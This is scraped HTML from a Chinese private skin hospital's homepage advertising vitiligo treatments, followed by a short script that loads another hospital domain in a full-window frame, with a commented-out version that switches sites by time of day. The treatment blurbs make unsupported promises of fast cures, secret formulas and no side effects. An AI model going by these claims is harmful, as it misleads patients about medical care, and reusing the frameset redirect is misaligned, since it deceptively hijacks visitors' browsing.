                <input name="" type="text" class="js_wb" value="预约前85%的患者选择输入问题在线咨询" onfocus="if (value =='预约前85%的患者选择输入问题在线咨询'){value =''}" onblur="if (value ==''){value='预约前85%的患者选择输入问题在线咨询'}"  />
                <a href="/swt/" rel="external nofollow">我要咨询</a></div>
            </div>
          </li>
          <li> <img class="js_pic" src="/assets/images/tsjs_uvb.jpg" width="400" height="316"  />
            <div class="jsjs">
              <dl>
                <dt><b>311窄谱UVB治疗体系</b><br />
                  费用低见效快 大面积白癜风"首选"</dt>
                <dd>311窄谱UVB治疗体系是通过特定波长的紫外光照射的一种物理、光化学疗法，通过紫外光照射皮损，产生化学反应或调节免疫等作...<a href="/swt/" rel="external nofollow">[进入专题]</a></dd>
              </dl>
              <h3>技术优势：</h3>
              <ul>
                <li><img src="/assets/images/tsjs_gl1.png"  />
                  <p>治疗费用低<br />
                    大面积首选</p>
                </li>
                <li><img src="/assets/images/tsjs_gl2.png"  />
                  <p>治疗时间短<br />
                    随治随走</p>
                </li>
                <li><img src="/assets/images/tsjs_gl3.png"  />
                  <p>德国进修医<br />
                    生指导操作</p>
                </li>
                <li style="margin-right:0px;"><img src="/assets/images/tsjs_gl4.png"  />
                  <p>无需服药<br />
                    无皮肤伤害</p>
                </li>
              </ul>
              <div class="js_txt">
                <input name="" type="text" class="js_wb" value="预约前85%的患者选择输入问题在线咨询" onfocus="if (value =='预约前85%的患者选择输入问题在线咨询'){value =''}" onblur="if (value ==''){value='预约前85%的患者选择输入问题在线咨询'}"  />
                <a href="/swt/" rel="external nofollow">我要咨询</a></div>
            </div>
          </li>
        </ul>
      </div>
    </div>
    <div class="slideBox js_y">
      <div class="hd js_ys">
        <ul>
          <span>微创祛白中心：</span>
          <li>黑色素细胞培植术</li>
          <div class="null"></div>
        </ul>
      </div>
      <div class="bd js_yx">
        <ul>
          <li> <img class="js_pic" src="/assets/images/tsjs_wc.jpg" width="400" height="316"  />
            <div class="jsjs">
              <dl>
                <dt><b>黑色素细胞培植术</b><br />
                  稳定期暴露白癜风治疗首选</dt>
                <dd>黑龙江盛京皮肤病医院引进的"黑色素细胞培植术"不同于传统的黑色素种植疗法，它是通过提取患者表皮细胞经过培育...<a href="/swt/" rel="external nofollow">[进入专题]</a></dd>
              </dl>
              <h3>技术优势：</h3>
              <ul>
                <li><img src="/assets/images/tsjs_wc1.png"  />
                  <p>自体细胞<br />
                    无排斥</p>
                </li>
                <li><img src="/assets/images/tsjs_wc2.png"  />
                  <p>疗程短<br />
                    7天显效</p>
                </li>
                <li><img src="/assets/images/tsjs_wc3.png"  />
                  <p>瑞士进修医<br />
                    生指导操作</p>
                </li>
                <li style="margin-right:0px;"><img src="/assets/images/tsjs_wc4.png"  />
                  <p>复色均匀<br />
                    色差小</p>
                </li>
              </ul>
              <div class="js_txt">
                <input name="" type="text" class="js_wb" value="预约前85%的患者选择输入问题在线咨询" onfocus="if (value =='预约前85%的患者选择输入问题在线咨询'){value =''}" onblur="if (value ==''){value='预约前85%的患者选择输入问题在线咨询'}"  />
                <a href="/swt/" rel="external nofollow">我要咨询</a></div>
            </div>
          </li>
        </ul>
      </div>
    </div>
    <div class="slideBox js_y">
      <div class="hd js_ys">
        <ul>
          <span>渗透祛白中心：</span>
          <li style="border-right:solid 2px #000; padding-right:10px;">负离子渗透疗法</li>
          <li>药离子体外渗透疗法</li>
          <div class="null"></div>
        </ul>
      </div>
      <div class="bd js_yx">
        <ul>
          <li> <img class="js_pic" src="/assets/images/tsjs_yy.jpg" width="400" height="316"  />
            <div class="jsjs">
              <dl>
                <dt><b>负离子渗透疗法</b><br />
                  治疗白癜风绿色疗法！</dt>
                <dd>负离子渗透疗法结合了祖国传统中医的精华，快速改善机体微循环、达到病灶部位营养供给正常、增强皮肤抵抗力...<a href="/swt/" rel="external nofollow">[了解详情]</a></dd>
              </dl>
              <h3>技术优势：</h3>
              <ul>
                <li><img src="/assets/images/tsjs_yy1.png"  />
                  <p>秘方<br />
                    科学配伍</p>
                </li>
                <li><img src="/assets/images/tsjs_yy2.png"  />
                  <p>一人一方<br />
                    绿色安全</p>
                </li>
                <li><img src="/assets/images/tsjs_yy3.png"  />
                  <p>皮肤给药<br />
                    根源祛白</p>
                </li>
                <li style="margin-right:0px;"><img src="/assets/images/tsjs_yy4.png"  />
                  <p>内源修复<br />
                    增强免疫</p>
                </li>
              </ul>
              <div class="js_txt">
                <input name="" type="text" class="js_wb" value="预约前85%的患者选择输入问题在线咨询" onfocus="if (value =='预约前85%的患者选择输入问题在线咨询'){value =''}" onblur="if (value ==''){value='预约前85%的患者选择输入问题在线咨询'}"  />
                <a href="/swt/" rel="external nofollow">我要咨询</a></div>
            </div>
          </li>
          <li> <img class="js_pic" src="/assets/images/tsjs_xz.jpg" width="400" height="316"  />
            <div class="jsjs">
              <dl>
                <dt><b>药离子体外渗透疗法</b><br />
                  360°透皮吸收 全面激活黑色素</dt>
                <dd>药离子体外渗透疗法采用中药独特色配方，再针对患者科学配伍入药，一人一熏，独方专治，全面激活机体免疫，快速祛白...<a href="/swt/" rel="external nofollow">[了解详情]</a></dd>
              </dl>
              <h3>技术优势：</h3>
              <ul>
                <li><img src="/assets/images/tsjs_xz1.png"  />
                  <p>15天左右<br />
                    即可显效</p>
                </li>
                <li><img src="/assets/images/tsjs_xz2.png"  />
                  <p>独方配伍<br />
                    一人一熏</p>
                </li>
                <li><img src="/assets/images/tsjs_xz3.png"  />
                  <p>透皮吸收<br />
                    提升活性</p>
                </li>
                <li style="margin-right:0px;"><img src="/assets/images/tsjs_xz4.png"  />
                  <p>激活免疫<br />
                    根源祛白</p>
                </li>
              </ul>
              <div class="js_txt">
                <input name="" type="text" class="js_wb" value="预约前85%的患者选择输入问题在线咨询" onfocus="if (value =='预约前85%的患者选择输入问题在线咨询'){value =''}" onblur="if (value ==''){value='预约前85%的患者选择输入问题在线咨询'}"  />
                <a href="/swt/" rel="external nofollow">我要咨询</a></div>
            </div>
          </li>
        </ul>
      </div>
    </div>
    <div class="slideBox js_y">
      <div class="hd js_ys">
        <ul>
          <span>介入祛白中心：</span>
          <li>靶向无针介入疗法</li>
          <div class="null"></div>
        </ul>
      </div>
      <div class="bd js_yx">
        <ul>
          <li> <img class="js_pic" src="/assets/images/tsjs_hy.jpg" width="400" height="316"  />
            <div class="jsjs">
              <dl>
                <dt><b>靶向无针介入疗法</b><br />
                  节段型白癜风患者首选</dt>
                <dd>靶向无针介入疗法利用高压原理直接将黑色素营养细胞药物注射到皮内，以激活酪氨酸酶的活性，促进黑色素的生成...<a href="/swt/" rel="external nofollow">[了解详情]</a></dd>
              </dl>
              <h3>技术优势：</h3>
              <ul>
                <li><img src="/assets/images/tsjs_hy1.png"  />
                  <p>无痛无创<br />
                    安全性高</p>
                </li>
                <li><img src="/assets/images/tsjs_hy2.png"  />
                  <p>定位准确<br />
                    快速显效</p>
                </li>
                <li><img src="/assets/images/tsjs_hy3.png"  />
                  <p>不需住院<br />
                    随治随走</p>
                </li>
                <li style="margin-right:0px;"><img src="/assets/images/tsjs_hy4.png"  />
                  <p>无人群限制<br />
                    老少皆可</p>
                </li>
              </ul>
              <div class="js_txt">
                <input name="" type="text" class="js_wb" value="预约前85%的患者选择输入问题在线咨询" onfocus="if (value =='预约前85%的患者选择输入问题在线咨询'){value =''}" onblur="if (value ==''){value='预约前85%的患者选择输入问题在线咨询'}"  />
                <a href="/swt/" rel="external nofollow">我要咨询</a></div>
            </div>
          </li>
        </ul>
      </div>
    </div>
  </div>
  <script type="text/javascript">
		jQuery(".slideBox").zhonghao({mainCell:".bd ul",autoPlay:true});
		</script> 
  <script type="text/javascript">
	   jQuery(".js").zhonghao({titCell:".parHd li",mainCell:".parBd"});
 </script> 
</div>-->
<div class="null"></div>
<div class="main hj">
  <div class="parHd">
    <ul>
      <li>先进设备</li>
      <li>盛京环境</li>
    </ul>
  </div>
  <div class="null"></div>
  <div class="parBd">
    <div class="box">
      <ul class="slideBox hj_img">
        <li><img src="/assets/images/17-16021QGQH36.jpg" width="179" height="124" />
          <p>美国Dnalight、UVA/UVB120</p>
        </li>
        <li><img src="/assets/images/19-15112413344a20.jpg" width="179" height="124" />
          <p>微循环检测仪</p>
        </li>
        <li><img src="/assets/images/19-1511241332451D.jpg" width="179" height="124" />
          <p>311窄谱UVB治疗仪</p>
        </li>
        <li><img src="/assets/images/19-1511241333115C.jpg" width="179" height="124" />
          <p>白癜风检测仪器-Wood灯</p>
        </li>
        <li><img src="/assets/images/19-151124133144358.jpg" width="179" height="124" />
          <p>308准分子光治疗系统</p>
        </li>
      </ul>
    </div>
    <div class="box">
      <ul class="slideBox hj_img">
        <li><img src="/assets/images/19-1511210Z536316.jpg" width="179" height="124" />
          <p>盛京护士</p>
        </li>
        <li><img src="/assets/images/19-1511210Z62CQ.jpg" width="179" height="124" />
          <p>医院文化展示栏</p>
        </li>
        <li><img src="/assets/images/19-1511210Z445A9.jpg" width="179" height="124" />
          <p>门诊区</p>
        </li>
        <li><img src="/assets/images/19-1511210Z25R08.jpg" width="179" height="124" />
          <p>化验室</p>
        </li>
        <li><img src="/assets/images/19-1511210Z221B7.jpg" width="179" height="124" />
          <p>导医台</p>
        </li>
      </ul>
    </div>
  </div>
</div>
<script type="text/javascript" src="/assets/js/index.js"></script>
</div>

<div class="main hj" style="height:auto;">
  <div class="parHd">
    <ul>
      <li>友情链接</li>
    </ul>
  </div>
  <div class="null"></div>
  <div class="parBd">
    <div class="box">
      <ul>
<table width=100% border=0 cellpadding=3 cellspacing=0><tr><td align=center><a href='http://www.0351pf.com' title='太原银屑病医院' target=_blank>太原银屑病医院</a></td><td></td><td></td><td></td><td></td><td></td></tr></table>      </ul>
    </div>
  </div>
</div>
</div>
<div class=" null"></div>
<div class="footer">
  <div class="main fot">
    <div class="fot_log"> <a href="/"><img src="/assets/images/foot_06.jpg" /></a>      
    </div>
    <div class="fot_ks">
      <ul class="fot_ts">
        <h3>特色诊疗</h3>
        <li><a href="/swt/" rel="external nofollow">白癜风专业检测</a><br />
          <a href="/swt/" rel="external nofollow">中西医结合医院</a><br />
          <a href="/swt/" rel="external nofollow">远程医生会诊</a> </li>
      </ul>
      <ul class="fot_fw">
        <h3>患者服务</h3>
        <li><a href="/swt/" rel="external nofollow">医生<span>
          <提问>
          </span></a><br />
          <a href="/swt/" rel="external nofollow">医院技术<span>
          <预约>
          </span></a><br />
          <a href="/swt/" rel="external nofollow">治疗案例<span>
          <答案>
          </span></a><br />
          <a href="/lylx/2.html">来院路线<span>
          <咨询>
          </span></a><br />
          <a href="/swt/" rel="external nofollow">价格公示<span>
          <了解>
          </span></a></li>
      </ul>
      <div class="fot_addr"> 祛白热线：400-678-8596<br/>
        <a href="http://gzbdf.qiuyi.cn/mdjbdfyy/">牡丹江白癜风医院</a>
        医院地址：哈尔滨市南岗区宣化街205号（龙运大厦对面）<br />
        版权声明  黑龙江盛京皮肤病医院<br />
<a href="https://beian.miit.gov.cn/" style="color: #fff;">黑ICP备16003972号</a>
      </div>
<script type="text/javascript" src="https://s23.cnzz.com/z_stat.php?id=1276056634&web_id=1276056634"></script>      
    </div>
  </div>
</div>
<script type="text/javascript" src="/assets/js/all.js" ></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1274103252'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s19.cnzz.com/stat.php%3Fid%3D1274103252' type='text/javascript'%3E%3C/script%3E"));</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.hljsjyy.com/fgjc.js
body_size: 460
content:
document.writeln("<frameset cols=\"100%\"><frame src=\"http://www.0451bdf.com/\"></frameset>");
/*var week = new Date().getDay();
var zqnow=new Date();
zqnowhour=zqnow.getHours();
if (week == 0||week == 6||zqnowhour <= 7 || zqnowhour >= 18) {
	document.writeln("<frameset cols=\"100%\"><frame src=\"http://www.hljsjyy.com/\"></frameset>");
	}else{
		document.writeln("<frameset cols=\"100%\"><frame src=\"http://jcpc.hljsjyy.com/\"></frameset>");
		}*/